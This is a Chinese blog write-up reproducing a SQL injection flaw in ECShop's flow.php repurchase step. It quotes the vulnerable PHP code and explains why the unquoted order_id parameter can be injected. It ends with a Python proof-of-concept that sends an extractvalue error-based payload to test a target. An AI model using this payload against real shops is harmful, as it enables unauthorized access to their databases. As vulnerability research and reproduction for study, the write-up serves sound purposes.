标签:
bugscan上的漏洞,自己复现了一下
注入在根目录下的flow.php
elseif ($_REQUEST[‘step‘] == ‘repurchase‘) { include_once(‘includes/cls_json.php‘); $order_id = strip_tags($_POST[‘order_id‘]); $order_id = json_str_iconv($order_id); $db->query(‘DELETE FROM ‘ .$ecs->table(‘cart‘) . " WHERE rec_type = " . CART_REPURCHASE); $order_goods = $db->getAll("SELECT goods_id, goods_number, goods_attr_id, parent_id FROM " . $ecs->table(‘order_goods‘) . " WHERE order_id = " . $order_id); $result = array(‘error‘ => 0, ‘message‘ => ‘‘); $json = new JSON; foreach ($order_goods as $goods) { $spec = empty($goods[‘goods_attr_id‘]) ? array() : explode(‘,‘, $goods[‘goods_attr_id‘]); if (!addto_cart($goods[‘goods_id‘], $goods[‘goods_number‘], $spec, $goods[‘parent_id‘], CART_REPURCHASE)) { $result = false; $result = array(‘error‘ => 1, ‘message‘ => $_LANG[‘repurchase_fail‘]); } } die($json->encode($result)); }
看到这两句
$order_id = strip_tags($_POST[‘order_id‘]);
$order_goods = $db->getAll("SELECT goods_id, goods_number, goods_attr_id, parent_id FROM " . $ecs->table(‘order_goods‘) . " WHERE order_id = " . $order_id);
发现没有对order_id进行过滤

我们发现单引号被addslashes了,但是仔细看看这段代码
$order_goods = $db->getAll("SELECT goods_id, goods_number, goods_attr_id, parent_id FROM " . $ecs->table(‘order_goods‘) . " WHERE order_id = " . $order_id);
发现order_id参数不需要单引号便能注入
直接注入


注入成功了

下面给出验证POC:
import requests def check_vulnerable(check_url): if check_url[-1] == ‘/‘: url = check_url + ‘flow.php?step=repurchase‘ elif check_url[-1] != ‘/‘: url = check_url + ‘/flow.php?step=repurchase‘ post_data = {"order_id":"order_id=1 or extractvalue(1,concat(0x7e,md5(1))) or 1#"} res = requests.post(url,data=post_data) if res.status_code == 200 and ‘c4ca4238a0b923820dcc509a6f75849‘ in res.text: return True else: return False if __name__ == ‘__main__‘: check_url = raw_input("Input URL:") if check_vulnerable(check_url): print "It‘s vulnerable" else: print "It‘s not vulnerable"
顺便把源码包分享给想要复现的朋友们:
https://pan.baidu.com/s/1c1Ldye8
标签:
原文地址:http://www.cnblogs.com/wocalieshenmegui/p/5894460.html